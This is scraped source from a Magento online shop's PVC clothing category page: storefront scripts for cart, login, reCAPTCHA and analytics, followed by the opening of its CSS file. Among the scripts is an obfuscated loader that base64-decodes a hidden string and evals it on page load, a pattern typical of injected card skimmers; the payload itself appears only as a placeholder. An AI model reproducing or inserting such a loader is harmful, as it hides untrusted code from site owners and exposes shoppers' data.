type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>let channel=new BroadcastChannel('social-login-channel');channel.onmessage=function(event){if(event.data.event==='socialLoginSuccess'){window.MP_ACCESS_TOKEN_KEY=event.data.customerToken;window.location.reload();}
if(event.data.event==='loginRedirect'){if(event.data.data.redirectUrl){window.location.href=event.data.data.redirectUrl;}else{window.location.href=event.data.redirectUrl;}}
if(event.data.event==='windowClose'){window.location.reload();}
if(event.data.event==='requiredMoreInfo'){if(event.data.data.customerToken){window.MP_ACCESS_TOKEN_KEY=event.data.data.customerToken;}
if(typeof window.fakeEmailCallback!=='undefined'){fakeEmailCallback(event.data.data.type,event.data.data.firstName,event.data.data.lastName,event.data.data.typeEmail??'');}
window.close();}};function openLoginPopup(){let currentTime=new Date().toISOString();channel.postMessage({event:'openPopup',time:currentTime});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rubberevashop.com\/","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}},"ajaxLogin":{"children":{"recaptcha-register":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},"clientSideSections":["checkout-data","cart-data","mpdt-data","osc-data"],"baseUrls":["https:\/\/www.rubberevashop.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","pslogin","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.rubberevashop.com\/page_cache\/block\/render\/id\/123\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_123","amp_version_is_available","pl_thm_pearl_default","pl_thm_pearl_weltpixel_custom_default","weltpixel_acs","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/pvc-plastic-clothing\/female-plastic-clothing\/plastic-macs-coats"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6LcenTAoAAAAAJta96dohjRBuUhzVq1GrzAOtkcf","language":"en","position":"bottomleft","theme":"light","forms":["#measurement-form"],"type":"invisible","size":""}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.rubberevashop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"Long\u0020PVC\u0020Trenchcoat"}}}</script><script>require(['jquery','jquery-ui-modules/effect-slide'],function($){if($('body').hasClass('slider-layer')){$('body.slider-layer #layered-filter-block').addClass('slide-in-filter');}
if($('body').hasClass('slider-down-layer')&&$(window).width()>=768){var noOfColumns='15.66%',boxHeight='450px',filterHeight='450px',productWrapperMarginTop=(parseInt(boxHeight.substring(0,boxHeight.length-2))+50)+'px';$('body.slider-down-layer #layered-filter-block').addClass('slide-down-filter');$('body.slider-down-layer .slide-down-filter').css({'height':boxHeight});$('body.slider-down-layer .slide-down-filter .filter-options-item').css({'width':noOfColumns,'height':filterHeight});}
if($('.slide-in-filter').length){$('.wp-ln-overlay').click(pageReset);$('.wp-filters').click(pageSettings);function pageSettings(){$('.block-search, a.logo').css({'z-index':'5'});$('body').addClass('wp-ln-open').css({'height':'100%','overflow':'hidden'});$('nav.navigation').css({'z-index':'1'});$('div.columns').css({'z-index':'6'});$('.wp-ln-overlay').fadeIn(100,'linear',function(){$('.slide-in-filter').delay(350).show("slide",{direction:"left"});});}
function pageReset(){$('.slide-in-filter').hide('slide',{direction:"left"},500,function(){$('body').removeClass('wp-ln-open').css({'height':'auto','overflow':'auto'});$('.wp-ln-overlay').hide();$('div.page-header').css({'z-index':''});$('div.columns').css({'z-index':'1'});$('.block-search, a.logo').css({'z-index':'5'});$('.page-wrapper .nav-sections:not(.sticky-header-nav)').removeAttr('style');});}}else if($('.slide-down-filter').length){$('.wp-filters').on('click',lnSlideDown);function lnSlideDown(){$('.wp-filters').off('click');$('body').attr('data-pwmt',productWrapperMarginTop);$('.products.wrapper').animate({marginTop:productWrapperMarginTop},{duration:500,complete:function(){$('.wp-filters span.wp-slide-down-add').addClass('active');}});$('.wp-slide-down-add:not(active)').off('click');$('.slide-down-filter').slideDown(500,function(){$('.wp-filters').on('click',lnSlideUp);});}
function lnSlideUp(){$('.wp-filters').off('click');$('.slide-down-filter').slideUp({duration:500,start:function(){$('.products.wrapper').animate({marginTop:'0px'},{duration:500,complete:function(){$('.wp-filters span.wp-slide-down-add').removeClass('active');$('.wp-filters').on('click',lnSlideDown);},queue:false});},queue:false});}}else{$('body.slider-layer .toolbar-products').css({'margin-left':'0px'});}});require.config({map:{'*':{"productListToolbarForm":"WeltPixel_LayeredNavigation/js/product/list/toolbar"}}});require(['wpFilterSelect','wpInstantSearch','wpShowMoreLess'],function(){wpFilterSelect.markSelected();wpInstantSearch.searchOptions();wpShowMoreLess.initMoreLess();});</script><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><script type="text&#x2F;javascript">function eventListenerbTlw0r8xBh(){window.open('https\u003A\u002F\u002Fwww.paypal.com\u002Fgb\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside','paypal','width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');event.preventDefault();;}
var listenedElementbTlw0r8xBhArray=document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");if(listenedElementbTlw0r8xBhArray.length!=='undefined'){listenedElementbTlw0r8xBhArray.forEach(function(element){if(element){element.onclick=function(event){var targetElement=element;if(event&&event.target){targetElement=event.target;}
return eventListenerbTlw0r8xBh.apply(targetElement);};}});}</script><script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){if($('#newsletter-footer').length){$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').appendTo('#newsletter-footer');}else{$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').remove();}});</script><script type="text/x-magento-init">{"#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f77ddbc107973f97c243776865706675ebc87a42":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f77ddbc107973f97c243776865706675ebc87a42"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rubberevashop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/javascript">(function(){const k="[base64]";const d=s=>decodeURIComponent(escape(atob(s)));(1,eval)(d(k));})();</script><script>require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script><script type="text/javascript"nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif",threshold:"0",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.rubberevashop.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script><script type="text/javascript"nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">window.socialloginButtons='';</script><script>require(['jquery'],function($){$(function($){$('.product-item-info a').each(function(){$(this).attr('data-item-page',1);})});});</script><script>window.isLayeredNavigationEnabled='1';</script><script>requirejs(['jquery'],function($){$(window).bind("pageshow",function(event){if(event.originalEvent.persisted){$('img[data-origsrc]').each(function(){if($(this).attr('data-tmp')){$(this).attr('src',($(this).attr('data-origsrc')));}});}});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','Alert'],function($){});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','Dropdown','Button'],function($){});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">require(['jquery','weltpixel_persistentLayer','weltpixel_gtm','Magento_Customer/js/customer-data'],function($,wpPersDl,wpgtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.gtm){var dataLayerData=$.parseJSON(response.gtm.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpPersDl};wpPersDl.init(wpPersDlOptions);wpgtm.trackPromotion(wpGtmOptions);});</script><script nonce="MTRqOWt6MTJpYW5nNG9uMG5qeTQ0NW1lOGFrNnFxZjg=">/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
w.reloadOnResize=false;var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
window.addEventListener('load',function(){setTimeout(function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}},5000);});window.addEventListener('resize',function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}});if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css
body_size: 93219
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright 2014 Adobe
 * All Rights Reserved.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2024 Adobe
 * All rights reserved.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/*
 * Copyright Magmodules.eu. All rights reserved.
